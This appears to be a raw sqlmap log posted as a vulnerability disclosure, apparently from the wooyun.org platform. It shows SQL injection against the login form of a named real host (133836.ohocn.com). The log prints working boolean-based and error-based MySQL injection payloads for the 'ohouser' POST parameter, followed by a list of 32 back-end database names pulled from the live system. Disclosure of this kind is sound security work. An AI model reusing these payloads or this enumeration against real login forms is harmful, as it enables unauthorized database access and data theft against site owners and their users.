 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ohouser (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: ohouser=-9230' OR 8420=8420#&ohopassword='&x=53&y=12&pre_url=&op=lo
gin

    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: ohouser=-4405' OR 1 GROUP BY CONCAT(0x716b706b71,(SELECT (CASE WHEN
 (4694=4694) THEN 1 ELSE 0 END)),0x716b706271,FLOOR(RAND(0)*2)) HAVING MIN(0)#&o
hopassword='&x=53&y=12&pre_url=&op=login
---
[14:21:10] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[14:21:10] [INFO] fetching database names
[14:21:11] [INFO] the SQL query used returns 32 entries
available databases [32]:
[*] countdb
[*] cxdb
[*] cy
[*] erp
[*] helper
[*] huigu
[*] huigu_wx
[*] huigu_wx_m
[*] huigu_wx_q
[*] information_schema
[*] jdlm
[*] jdlm_report
[*] lpdb
[*] market
[*] member
[*] mysql
[*] oho_flight
[*] oho_hotel
[*] oho_weibo
[*] ohogovold
[*] ohogovold_card
[*] ohogovold_report
[*] ohogovold_union_report
[*] ohogovold_wx
[*] ohogovold_wx_m
[*] ohogovold_wx_q
[*] ptgs
[*] ptgs_report
[*] shopex
[*] test
[*] ultrax
[*] zf

[14:21:11] [INFO] fetched data logged to text files under
p\output\133836.ohocn.com'
www.wooyun.org